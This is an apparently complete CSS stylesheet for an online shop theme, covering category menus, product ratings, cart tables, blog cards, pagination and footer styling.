.product.list .product-sale { position: absolute; font-size: 14px; z-index: 6; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; text-align: center; padding: 17px; line-height: 13px; right: 3px; top: 3px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5); background-color: rgba(255, 255, 255, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; backface-visibility: hidden }
.breadcrumb { margin: 0; padding: 0; background: 0 0; display: inline-block }
.breadcrumb>li { text-shadow: none; margin-left: 5px }
.breadcrumb>li:first-child { margin-left: 0 }
.breadcrumb>li a { color: #0e0e0e; text-decoration: none; font-family: Raleway, sans-serif; font-size: 13px }
.breadcrumb>li a:hover { color: #f75d00 }
.breadcrumb>li:after { margin-left: 10px; content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 12px; color: #0e0e0e }
.breadcrumb>li+li:before, .breadcrumb>li:last-child:after { content: "" }
.breadcrumb>.active, .header-with-icon, .main-category-block .main-category-title { font-family: Raleway, sans-serif }
.breadcrumb>li+li:before { padding: 0 }
.breadcrumb>.active { color: #f75d00; font-size: 13px }
span.dropcap { font-size: 40px; float: left; margin: 3px 10px 5px 0; line-height: 1; padding: 5px 14px; background: #f75d00; color: #fff }
blockquote { font-size: 14px; border-color: #eaeaea; font-style: italic }
.alert { border-radius: 0 }
.alert.alert-success { background-color: #5eb22d; border: none; color: #fff }
.alert.alert-warning { background-color: #f75d00; border: none; color: #fff }
.progress { height: 36px; border-radius: 0 }
.progress .progress-bar { line-height: 36px }
.flickr li { float: left; margin: 5px; padding: 1px; background-color: #eaeaea; width: 68px; transition: all .3s ease }
.panel-group .panel-title a.collapsed:before, .title-block .icon i { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease }
.flickr li:hover { background-color: #f75d00 }
.tool_tip, .tool_tip:hover { color: #f75d00 }
.header-menu { position: relative; margin: 10px 0 0 }
.header-menu h4 { text-align: left; color: #0e0e0e; text-transform: uppercase; padding: 0 0 10px 15px; border-bottom: 1px solid #ddd; margin: 0 }
.header-for-light { margin-bottom: 20px; position: relative }
.header-for-light h1 { font-size: 42px; text-transform: uppercase; text-align: center; margin-top: 0 }
.header-for-light h1 span, .header-for-light h4 span { color: #f75d00 }
.header-for-light h3 { text-align: right }
.header-for-light h4 { text-transform: uppercase; text-align: left; margin-top: 0 }
.header-for-light .header-bottom-line { display: block; border-bottom: 1px solid rgba(14, 14, 14, .3); height: 0 }
.header-with-icon>i:after, .main-category-block .main-category-title>i:after { content: ''; border-bottom: none; left: 16px; bottom: -8px; z-index: 1 }
.header-with-icon { position: relative; height: 50px; background-color: #eaeaea; font-size: 16px; margin: 30px 0 20px }
.header-with-icon>i { width: 50px; height: 50px; line-height: 50px; background-color: #f75d00; color: #fff; text-align: center; margin-right: 10px }
.header-with-icon>i:after { position: absolute; border-right: 8px solid transparent; border-top: 8px solid #f75d00; border-left: 8px solid transparent }
.header-with-icon .toolbar-for-light { top: 7px; right: 7px; width: 80px }
.header-with-icon .toolbar-for-light a { border: none; background-color: #fff; color: rgba(14, 14, 14, .3) }
.main-category-block .main-category-items { position: relative }
.main-category-block .main-category-title { position: relative; height: 50px; background-color: #f75d00; font-size: 24px; margin: 30px 0 25px; color: #fff }
.main-category-block .main-category-title>i { width: 50px; height: 50px; line-height: 50px; background-color: #5eb22d; color: #fff; text-align: center; margin-right: 10px }
.main-category-block .main-category-title>i:after { position: absolute; border-right: 8px solid transparent; border-top: 8px solid #5eb22d; border-left: 8px solid transparent }
.main-category-block .main-category-list { background-color: #fff }
.main-category-block .main-category-list .with-dropdown>a:after { content: "\f105"; font-family: FontAwesome; font-style: normal; font-weight: 400; text-decoration: inherit; font-size: 14px; padding-left: 15px; position: absolute; top: 10px; right: 10px }
.main-category-block .main-category-list li a, .widget-block .product-name, .widget-title { font-family: Raleway, sans-serif }
.main-category-block .main-category-list .with-dropdown .dropdown-menu { left: 100%; top: 0; padding: 0; width: 600px }
.main-category-block .main-category-list .with-dropdown:hover .dropdown-menu { display: block }
.main-category-block .main-category-list .dropdown-menu { -webkit-box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); -moz-box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); box-shadow: 2px 2px #eaeaea rgba(0, 0, 0, .5); border-radius: 0; border-color: #eaeaea; background-color: #fff; margin: 0 }
.main-category-block .main-category-list .dropdown-menu ul { float: left }
.title-block .toolbar-for-light .next, .title-block.light .toolbar-for-light .next { float: none }
.main-category-block .main-category-list .dropdown-menu ul li a:hover { color: #f75d00 }
.main-category-block .main-category-list .dropdown-menu li { border: none; margin-bottom: 0 }
.main-category-block .main-category-list .dropdown-menu li a { padding: 12px 15px; min-width: 250px }
.main-category-block .main-category-list .dropdown-menu li h4 { padding: 15px 0 14px; text-transform: uppercase; color: #0e0e0e; margin: 0 15px; border-bottom: 1px solid #ddd }
.main-category-block .main-category-list li { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.main-category-block .main-category-list li a { position: relative; display: block; padding: 12px 10px 12px 64px }
.main-category-block .main-category-list li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.main-category-block .main-category-list li a:hover { text-decoration: none; color: #f75d00 }
.main-category-block .main-category-list li a:hover i { background: #f75d00 }
.main-category-block .main-category-list li:nth-child(odd) i { background: #999 }
.main-category-block .main-category-list i { background: rgba(14, 14, 14, .7) }
.title-block { position: relative; text-align: center }
.title-block.light h1 { color: #0e0e0e }
.title-block.light p { color: rgba(14, 14, 14, .7) }
.title-block.light .toolbar-for-light { width: 85px }
.title-block.light .toolbar-for-light a { border-color: rgba(14, 14, 14, .3); color: rgba(14, 14, 14, .3) }
.title-block.light .toolbar-for-light a:hover { border-color: #f75d00; color: #fff; background-color: #f75d00 }
.title-block h2 { color: #5eb22d }
.title-block h1 { font-size: 42px; text-transform: uppercase; margin-top: 0; color: #fff }
.title-block p { color: rgba(234, 234, 234, .7) }
.title-block .icon { margin: 20px 0 }
.title-block .icon i { color: #fff; text-align: center; line-height: 90px; font-size: 46px; margin: auto; display: block; width: 90px; height: 90px; border-radius: 70px; border: 1px solid rgba(234, 234, 234, .5); transition: all .3s ease }
.title-block .toolbar-for-light { position: inherit; margin: 20px auto; width: 85px }
.title-block .toolbar-for-light a { border-color: rgba(234, 234, 234, .7); color: rgba(234, 234, 234, .7) }
.title-block .toolbar-for-light a:hover, .title-block:hover .icon i { color: #f75d00; background-color: #fff }
.toolbar-for-light { width: 80px; position: absolute; right: 0; top: 5px }
.toolbar-for-light .prev { float: left }
.toolbar-for-light a { display: inline-block; height: 36px; width: 36px; line-height: 26px; padding: 0 7px; border: 1px solid rgba(14, 14, 14, .3); color: rgba(14, 14, 14, .3); font-size: 22px; text-decoration: none; text-align: center; vertical-align: top }
.toolbar-for-light a:hover { border-color: #f75d00; background-color: #f75d00; color: #fff }
.toolbar-for-light a i { line-height: 36px; padding: 0 3px; font-size: 22px }
.toolbar-for-light .next { float: right }
.widget-title { position: relative; height: 50px; background-color: #eaeaea; font-size: 16px; margin: 30px 0 20px }
.header-for-dark, .widget-block { margin-bottom: 20px }
.widget-title i { width: 50px; height: 50px; line-height: 50px; background-color: #f75d00; color: #fff; text-align: center; margin-right: 10px }
.widget-title i:after { content: ''; position: absolute; border-right: 8px solid transparent; border-bottom: none; border-top: 8px solid #f75d00; border-left: 8px solid transparent; left: 16px; bottom: -8px; z-index: 1 }
.widget-title.dark { background-color: #222; color: #aaa }
.widget-block.dark .product-name, .widget-block.dark .product-price { color: #aaa }
.widget-block.dark .product-price span { color: #777 }
.widget-block .product-name { font-size: 14px; text-transform: uppercase; padding: 5px 0; display: block; text-decoration: none; color: #0e0e0e }
.tags li, .widget-block .block-name { display: inline-block }
.widget-block .product-name:hover { color: #f75d00 }
.widget-block .product-price { color: rgba(14, 14, 14, .9); font-size: 15px; margin: 0 }
.widget-block .product-price span { color: rgba(14, 14, 14, .5); font-size: 13px; text-decoration: line-through }
.widget-block .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.widget-block .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.widget-block .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.widget-block .product-rating .stars span.star.active:before { content: "\f005" }
.widget-block .product-rating .stars span.star:hover { cursor: pointer }
.widget-block .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.widget-block .product-rating .stars span.star:hover:before, .widget-block .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.widget-block .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.widget-block .product-rating .review:hover { color: #f75d00 }
.tags { font-size: 0 }
.tags li { margin: 3px; font-size: 16px; line-height: 40px }
.tags li a { display: block; padding: 0 20px; background-color: rgba(234, 234, 234, .7); color: rgba(14, 14, 14, .7) }
.tags li a:hover { text-decoration: none; background-color: #f75d00; color: #fff }
.catalog li { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.catalog li a { position: relative; display: block; padding: 12px 10px 12px 64px; font-family: Raleway, sans-serif }
.catalog li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.catalog li a:hover { text-decoration: none; background: #eaeaea; color: #0e0e0e }
.catalog li a:hover i { background: #f75d00 }
.catalog li:nth-child(odd) i { background: rgba(235, 44, 51, .7) }
.catalog i { background: rgba(235, 44, 51, .9) }
.panel-group .panel-default { border: none; border-radius: 0; margin-top: 0!important }
.panel-group .panel-heading { background: 0 0; border: none; border-radius: 0; padding: 0 }
.panel-group .panel-body { border-left: 1px solid rgba(234, 234, 234, .5); border-right: 1px solid rgba(234, 234, 234, .5) }
.panel-group .panel-title { margin-bottom: -1px; border: 1px solid #eaeaea; font-size: 16px; line-height: 24px }
.panel-group .panel-title a.collapsed:before, .panel-group .panel-title a:before { text-decoration: inherit; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; line-height: 50px; color: #fff; font-weight: 400; text-align: center }
.panel-group .panel-title a.collapsed:before { content: "\f107"; font-family: FontAwesome; font-style: normal; position: absolute; font-size: 24px; background-color: rgba(235, 44, 51, .7); transition: all .3s ease }
.panel-group .panel-title a:before, .payment-service { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.panel-group .panel-title a { position: relative; display: block; padding: 12px 10px 12px 64px; font-family: Raleway, sans-serif; background-color: #eaeaea }
.panel-group .panel-title a:before { content: "\f105"; font-family: FontAwesome; font-style: normal; position: absolute; font-size: 24px; background-color: #f75d00; -ms-transition: all .3s ease; transition: all .3s ease }
.block-chess-banners .block-chess .chess-caption-left .col-name, .block-chess-banners .block-chess .chess-caption-right .col-name, .block-form label, .block-order-total ul, .home-category .home-category-block .home-category-title, .ul-side-category li a { font-family: Raleway, sans-serif }
.panel-group .panel-title a:hover { text-decoration: none; background: #eaeaea; color: #0e0e0e }
.panel-group .panel-title a:hover:before { background: #f75d00 }
.panel-group .panel-title .collapsed { background: #fff }
.panel-group .panel-title .collapsed:before { background-color: #f75d00 }
.banner { position: relative; margin: 30px 0 }
.banner a:before { position: absolute; content: ""; left: 0; top: 0; bottom: 0; right: 0; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; transition: all .3s ease-in-out }
.banner a:hover:before { -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; -ms-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; -o-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; box-shadow: 0 0 0 5px rgba(255, 255, 255, .3) inset; -moz-box-shadow: 0 0 0 5px rgba(255, 255, 255, .2) inset; top: 20px; left: 20px; bottom: 20px; right: 20px }
.block-chess-banners .block { background-color: rgba(14, 14, 14, .7) }
.block-chess-banners .block-chess { background-color: rgba(14, 14, 14, .3); margin-bottom: 30px }
.block-chess-banners .block-chess:hover { background-color: rgba(14, 14, 14, .7) }
.block-chess-banners .block-chess p { margin: 0; color: rgba(234, 234, 234, .5) }
.block-chess-banners .block-chess .chess-caption-left .col-name { color: #eaeaea; font-size: 24px; margin-bottom: 5px }
.block-chess-banners .block-chess .chess-caption-left .col-name:hover { color: #f75d00; text-decoration: none }
.block-chess-banners .block-chess .chess-caption-right .col-name { color: #eaeaea; font-size: 24px; margin-bottom: 5px }
.block-chess-banners .block-chess .chess-caption-right .col-name:hover { color: #f75d00; text-decoration: none }
.block-chess-banners .block-chess .chess-caption-left { padding: 20px 20px 20px 30px }
.block-chess-banners .block-chess .chess-caption-right { padding: 20px 20px 20px 0 }
.home-category .home-category-block { position: relative }
.home-category .home-category-block .home-category-title { position: absolute; margin-top: -70px; z-index: 20; left: 0; right: 0; height: 70px; background-color: rgba(0, 0, 0, .5); font-size: 24px; color: #0e0e0e }
.home-category .home-category-block .home-category-title a { text-decoration: none; text-transform: uppercase; color: #eaeaea }
.home-category .home-category-block .home-category-title a:hover { color: #fff }
.home-category .home-category-block .home-category-title i { width: 70px; height: 70px; line-height: 70px; background-color: #f75d00; color: #fff; text-align: center; font-size: 28px; margin-right: 10px }
.home-category .home-category-block .home-category-title i:after { content: ''; position: absolute; border-right: 10px solid transparent; border-bottom: none; border-top: 10px solid #f75d00; border-left: 10px solid transparent; left: 25px; bottom: -10px; z-index: 1 }
.home-category .home-category-block .home-category-option { position: relative }
.home-category .home-category-block .home-category-option .home-category-list { position: absolute; margin: 20px 0 0 12px; padding-bottom: 15px }
.home-category .home-category-block .home-category-option .home-category-list li { margin-bottom: -1px; font-size: 16px; line-height: 24px }
.home-category .home-category-block .home-category-option .home-category-list li a { position: relative; display: block; padding: 10px 10px 10px 64px; color: rgba(234, 234, 234, .7); font-family: Raleway, sans-serif }
.home-category .home-category-block .home-category-option .home-category-list li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 16px; line-height: 50px; text-align: center; color: rgba(234, 234, 234, .7) }
.home-category .home-category-block .home-category-option .home-category-list li a:hover { text-decoration: none; color: #fff }
.home-category .home-category-block .home-category-option .home-category-list li a:hover i { color: #fff }
.home-category .home-category-block:hover .home-category-title { background-color: rgba(0, 0, 0, .8) }
.home-slider-block { margin: 30px 0 }
/*Pagination*/

.pagination a { border: 1px solid grey; border-radius: 4px; color: #000; margin: 2px; padding: 5px; text-decoration: none; }
.pagination a:active { background-color: rgb(247, 93, 0); border: 1px solid #000; }
.pagination a:hover { background-color: rgb(247, 93, 0); }
/*END Pagination*/

.block-pagination { margin-bottom: 40px }
.block-pagination ul>.active>a, .block-pagination ul>.active>span { border-color: #f75d00; color: #fff; background-color: #f75d00 }
.block-pagination ul>.active>a:hover, .block-pagination ul>.active>span:hover { background: #f75d00; border-color: #f75d00 }
.block-pagination ul>li>a:focus, .block-pagination ul>li>a:hover { border-color: #f75d00; background: #f75d00; color: #fff }
.block-pagination ul>li>a { border: 1px solid #eaeaea; color: rgba(14, 14, 14, .5) }
.block-pagination ul>li:first-child a { color: #0e0e0e; border-radius: 0 }
.block-pagination ul>li:first-child a:hover { color: #fff }
.block-pagination ul>li:last-child a { color: #0e0e0e; border-radius: 0 }
.block-pagination ul>li:last-child a:hover { color: #fff }
.ul-side-category { width: 100%; list-style-position: inside }
.ul-side-category li:nth-child(odd) i { background: rgba(235, 44, 51, .7) }
.ul-side-category i { background: rgba(235, 44, 51, .9) }
.ul-side-category li { font-size: 16px; line-height: 24px; list-style-type: none }
.ul-side-category li a { text-decoration: none; color: #0e0e0e; position: relative; display: block; padding: 12px 10px 12px 64px }
.ul-side-category li a i { position: absolute; z-index: 1; top: -1px; bottom: -1px; left: -1px; width: 50px; font-size: 24px; line-height: 50px; text-align: center; color: #fff }
.ul-side-category li a:hover { text-decoration: none; color: #f75d00 }
.ul-side-category li a:hover i { background: #f75d00 }
.ul-side-category li i { font-size: 16px; line-height: 18px }
.ul-side-category li:last-child { border: none }
.ul-side-category .sub-category { display: none; padding-left: 10px }
.colors { margin: 0!important; list-style: none; text-align: center; line-height: 29px; color: #000 }
.block-form h3 i, .block-form label, .block-form p { color: rgba(14, 14, 14, .7) }
.colors li { float: left; margin: 0 10px 10px 0 }
.block-order-total ul li strong, .time-right { float: right }
.colors li a { display: block; width: 32px; height: 32px; border: 1px solid #CCC }
.colors li a:active, .colors li a:hover { display: block; width: 32px; height: 32px; border: 3px solid #000 }
#owl-partners:hover .partner { background-color: rgba(255, 255, 255, .07) }
#owl-partners:hover .partner:hover, .partner { background-color: rgba(255, 255, 255, .15) }
.partner { text-align: center; margin: 10px; padding: 15px 30px 10px; -webkit-transition: all .2s ease; -moz-transition: all .2s ease; -o-transition: all .2s ease; -ms-transition: all .2s ease; transition: all .2s ease }
.partner img { margin: 0 auto }
.second-page-container { padding-top: 190px }
.google-map { height: 500px }
.block-form { margin-bottom: 30px }
.block-form h3 { margin: 10px 0 }
.block-form h3 i { font-size: 20px; margin-right: 10px }
.block-form textarea.form-control { height: 100px }
.block-form hr { border-color: #eaeaea }
.block-form label { margin: 10px 0 0; font-weight: 400 }
.block-form .form-control { border-radius: 0; margin: 10px 0; border-color: #eaeaea; height: 40px }
.block-form .btn-default-1 { border-color: rgba(14, 14, 14, .3); background-color: #fff; color: rgba(14, 14, 14, .7); margin: 5px 20px 10px 0; display: inline-block }
.block-form .btn-default-1:hover { border-color: #f75d00; background-color: #f75d00; color: #fff }
.box-border { padding: 20px 30px; background-color: #fff; border: 1px solid #eaeaea; margin-bottom: 30px }
.box-border h3 { margin: 10px 0 }
.btn-default-1 { border: 1px solid rgba(14, 14, 14, .3); color: #fff; padding: 9px 20px; text-transform: uppercase }
.btn-default-1:hover { text-decoration: none; background-color: #fff; color: #f75d00; border-color: #fff }
.block-order-total ul { color: #555 }
.block-order-total ul li { line-height: 40px }
.block-order-total ul .active { color: #fff }
.cart-table.compare .card_product_image { background: 0 0 }
.cart-table.compare .card_product_image img { width: 100% }
.cart-table.compare tr td:nth-child(even) { background-color: #f9f9f9 }
.cart-table.compare .product-price { color: #f75d00; font-size: 16px; font-weight: 700 }
.cart-table { min-width: 300px; margin-bottom: 40px; background-color: #fff; text-align: center; overflow: hidden }
.cart-table .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.cart-table .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: center }
.cart-table .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.cart-table .product-rating .stars span.star.active:before { content: "\f005" }
.cart-table .product-rating .stars span.star:hover { cursor: pointer }
.cart-table .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.cart-table .product-rating .stars span.star:hover:before, .cart-table .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.cart-table .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.cart-table .product-rating .review:hover { color: #f75d00 }
.cart-table a { text-decoration: none; color: #0e0e0e }
.cart-table a:hover { color: #f75d00 }
.cart-table .btn-default-1, .cart-table td:before, .cart-table th { color: #0e0e0e }
.cart-table th { display: none }
.cart-table td { display: block }
.cart-table td:first-child { padding-top: .5em }
.cart-table td:last-child { padding-bottom: .5em }
.cart-table td:before { content: attr(data-th) ": "; font-weight: 700; width: 120px; display: inline-block }
.cart-table td, .cart-table th { text-align: center; vertical-align: middle!important }

@media (min-width: 680px) {
.cart-table td:before { display: none }
.cart-table td:first-child,  .cart-table th:first-child { padding-left: 0 }
.cart-table td:last-child,  .cart-table th:last-child { padding-right: 0 }
.cart-table td,  .cart-table th { display: table-cell; padding: 1em!important }
}

@media (max-width: 680px) {
.cart-table td,  .cart-table th { text-align: left }
}
.cart-table .card_product_image { width: 140px; background-color: #eaeaea }
.cart-table .card_product_image img { width: 120px }
.cart-table .card_product_quantity input { width: 50px; border-radius: 0 }
.cart-table .btn-default-1:hover { background-color: #f75d00; color: #fff }
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover { background-color: #f75d00 }
.nav-pills { margin-top: 10px }
.nav-pills>li>a { background-color: #eaeaea; border-radius: 0; font-size: 16px }
.nav-pills>li>a:hover, .table-responsive .table .label { background-color: #f75d00 }
.nav-pills>li>a i { font-size: 18px; display: block; height: 24px }
.nav-pills>li>a:hover { color: #fff; box-shadow: none }
.nav-pills>li>a:hover i { color: #fff }
.table-responsive .table .new { background-color: #5eb22d }
.blog { background-color: #f7f7f7; border: 1px solid #eaeaea; max-width: 100%; margin: 0 auto 30px; overflow: hidden; position: relative }
.blog .blog-link, .blog .fa-comment { display: block; width: 50px; height: 50px; position: absolute }
.blog:hover { -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .2); -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, .2); box-shadow: 0 3px 5px rgba(0, 0, 0, .2) }
.blog .blog-link { line-height: 48px; font-size: 12px; color: #f75d00; z-index: 5; text-decoration: none }
.blog .fa-comment { font-size: 26px; line-height: 50px; background-color: #f75d00; color: #fff; z-index: 3 }
.blog .blog-caption { backface-visibility: hidden; padding: 0 15px 10px }
.blog .figure-hover-overlay img, .product.dark { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.blog .blog-caption .post-information { color: rgba(14, 14, 14, .7); padding: 10px 0; text-align: center; font-size: 12px }
.blog .blog-caption .post-information span { padding-right: 10px }
.blog .blog-caption .blog-name { color: #0e0e0e }
.blog .blog-caption .blog-name:hover { color: #f75d00; text-decoration: none }
.blog figure { max-width: 100%; margin: 0 auto; overflow: hidden; position: relative }
.blog .figure-hover-overlay { position: relative; overflow: hidden; background-color: #eaeaea }
.blog .figure-hover-overlay .figure-href { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 5 }
.blog .figure-hover-overlay img { position: relative; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); -webkit-transition: 1.25s ease-out; transition: 1.25s ease-out; backface-visibility: hidden }
.blog:hover .figure-hover-overlay img { -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1); -webkit-transition: 1.25s ease-out; transition: 1.25s ease-out }
.blog:hover .figure-hover-overlay figcaption { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); -webkit-transition: -webkit-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; transition: transform .4s, opacity .1s; color: #FFF!important }
.blog .bar:before { content: ''; position: absolute; border-right: 10px solid transparent; border-bottom: 10px solid #f7f7f7; border-top: none; border-left: 10px solid transparent; left: 50%; bottom: 0; z-index: 10; margin-left: -10px }
.blog .btn-read { color: rgba(14, 14, 14, .7); border-color: rgba(14, 14, 14, .5) }
.blog .btn-read:hover { color: #fff; background-color: #f75d00; border-color: #f75d00 }
.media-heading { font-size: 18px; margin-bottom: 10px }
.time-right { padding: 5px 20px; font-size: 13px; color: #0e0e0e }
.btn-right-post { border: 1px solid rgba(14, 14, 14, .5); padding: 3px 20px; float: right; color: rgba(14, 14, 14, .9); font-size: 12px; background-color: #eaeaea }
.btn-right-post:hover { text-decoration: none; background-color: #f75d00; color: #fff; border-color: #f75d00 }
.block-products-modes { padding: 10px 15px; margin-bottom: 30px; border: 1px solid #ddd }
.block-products-modes label { line-height: 34px; font-weight: 400; margin: 0 }
.block-products-modes .product-view-mode a { text-decoration: none; display: inline-block; margin-right: 10px; font-size: 28px; color: rgba(14, 14, 14, .3); vertical-align: middle; line-height: 34px }
.block-products-modes .product-view-mode .active, .block-products-modes .product-view-mode a:hover { color: #f75d00 }
.block-products-modes select { border-color: #ddd }
.mb-25 { margin-bottom: 25px }
.product-image { overflow: hidden; position: relative }
#product-zoom { border: 1px solid #eaeaea; width: 100% }
#gal1 { float: left; position: absolute; top: 0; z-index: 10 }
#gal1 a { text-decoration: none; display: block }
#gal1 img { border: 2px solid #eaeaea }
#gal1 img:hover { border-color: #f75d00 }
.block-product-detail { margin-bottom: 30px }
#review .product-rating { padding: 5px 0 3px; position: relative; display: inline-block }
#review .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: center }
#review .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
#review .product-rating .stars span.star.active:before { content: "\f005" }
#review .product-rating .stars span.star:hover { cursor: pointer }
#review .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
#review .product-rating .stars span.star:hover:before, #review .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
#review .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
#review .product-rating .review:hover { color: #f75d00 }
.product-detail-section .clearfix { padding: 5px 0 }
.product-detail-section label { width: 120px; color: rgba(14, 14, 14, .5) }
.product-detail-section .product-information .form-control { width: 120px }
.product-detail-section .product-information .shopping-cart-buttons a { display: inline-block; margin-top: 5px; font-size: 16px; height: 40px; width: 40px; text-align: center; line-height: 38px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5) }
.product-detail-section .product-information .shopping-cart-buttons a:hover { background-color: #f75d00; color: #fff }
.product-detail-section .product-information .shopping-cart-buttons a.shoping { width: 120px; background-color: #f75d00; color: #fff }
.product-detail-section .product-price { color: #f75d00; font-size: 16px; margin: 0; font-weight: 700 }
.product-detail-section .product-price span { color: #888; font-size: 12px; text-decoration: line-through }
.product-detail-section a { text-decoration: none; color: #0e0e0e }
.product-detail-section a:hover { color: #f75d00 }
.product-detail-section h3 { text-transform: uppercase; margin: 5px 0; color: #0e0e0e }
.product-detail-section .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product-detail-section .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product-detail-section .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product-detail-section .product-rating .stars span.star.active:before { content: "\f005" }
.product-detail-section .product-rating .stars span.star:hover { cursor: pointer }
.product-detail-section .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product-detail-section .product-rating .stars span.star:hover:before, .product-detail-section .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product-detail-section .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product-detail-section .product-rating .review:hover { color: #f75d00 }
.product-detail-section .description { font-size: 14px; color: rgba(14, 14, 14, .7) }
#MyContactForm label { cursor: text; display: block; margin: 0; position: relative; top: 0; width: 100% }
#form-wrapper #MyContactForm .error { bottom: 20px; color: red; font-family: inherit; font-size: 12px; font-weight: 400; left: auto; letter-spacing: 0; position: absolute; right: 20px; text-transform: capitalize; width: auto }
.payment-service { padding: 15px 10px; text-align: left; position: relative; border: 1px solid rgba(14, 14, 14, .3); margin: 20px 0; -ms-transition: all .3s ease; transition: all .3s ease }
.payment-service i, .social .socials a { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.payment-service:hover { border-color: #f75d00; background-color: #f75d00 }
.payment-service:hover i { color: #f75d00; background-color: #fff; border-color: #fff }
.payment-service:hover h3 { color: #fff }
.payment-service:hover p { color: #eaeaea }
.payment-service p { margin: 0; color: #aaa }
.payment-service a { position: absolute; z-index: 11; top: 0; left: 0; right: 0; bottom: 0 }
.payment-service h3 { margin: 5px 0 }
.payment-service i { color: #fff; text-align: center; line-height: 80px; font-size: 42px; margin: auto; display: block; width: 80px; height: 80px; border-radius: 70px; border: 1px solid #f75d00; background-color: #f75d00; -ms-transition: all .3s ease; transition: all .3s ease }
.social .socials a, .social form button { height: 40px; -ms-transition: all .3s ease }
.header-footer { position: relative; border-bottom: 1px solid #666; margin-bottom: 10px }
.header-footer h3 { margin: 10px 0; text-transform: uppercase; color: #ccc; font-family: PTSans, sans-serif }
.footer-information { padding: 40px 0; background: rgba(0, 0, 0, .95); font-size: 13px }
.footer-information p { color: #aaa }
.footer-information a { color: #aaa; text-transform: uppercase; text-decoration: none; line-height: 20px }
.footer-information a:hover { color: #fff }
.footer-information .footer-categories { margin: 0; list-style-type: none }
.footer-information .footer-categories li { list-style-type: none }
.social .socials { text-align: left }
.social .socials a { display: inline-block; width: 40px; text-align: center; margin: 20px 10px 20px 0; text-decoration: none; color: #ccc; vertical-align: middle; transition: all .3s ease; line-height: 40px; border: 1px solid #666; font-size: 20px }
.social form button, .want form button { right: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.social .socials a:hover { background-color: #fff; color: #f75d00; border-color: #fff }
.social form { margin: 20px 0; position: relative }
.social form input { border: 1px solid #666; height: 40px; padding: 5px 10px; background: 0 0; color: #eaeaea }
.social form::-webkit-input-placeholder {
 color: #aaa
}
.social form:-moz-placeholder {
 color: #aaa
}
.social form::-moz-placeholder {
 color: #aaa
}
.social form:-ms-input-placeholder {
 color: #aaa
}
